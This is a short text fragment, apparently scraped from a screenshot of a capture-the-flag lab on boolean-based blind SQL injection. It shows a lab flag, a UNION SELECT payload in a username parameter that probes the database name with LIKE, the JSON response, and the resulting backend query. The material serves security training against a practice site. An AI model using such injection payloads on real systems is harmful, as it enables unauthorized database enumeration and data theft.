 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
kuser?username=admin5' UNION SELECT 1,2,3 WHERE database() LIKE 's%'; --
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin5' UNION SELECT 1,2,3 WHERE
database() LIKE 's%'; -- ' LIMIT 1
SQL Results